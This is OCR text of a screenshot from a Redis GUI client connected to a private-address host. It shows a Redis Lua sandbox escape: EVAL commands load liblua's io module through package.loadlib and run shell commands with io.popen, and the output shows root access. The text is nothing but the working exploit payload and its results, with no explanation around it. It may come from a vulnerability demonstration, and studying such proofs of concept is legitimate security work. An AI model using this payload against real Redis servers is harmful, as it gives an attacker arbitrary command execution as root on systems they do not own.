 Another Redis Desktop Manager
New Connection
192.168.159.128@1692...
>_ 192.168.159.128@1692...
192.168.159.1...
> 192.168.159.128@16921 connected!
> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r");
local res = f:read("*a"); f:close(); return res' 0
uid=0(root) gid=0(root) groups=0(root)
> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("pwd", "r");
local res = f:read("*a"); f:close(); return res' 0
/var/lib/redis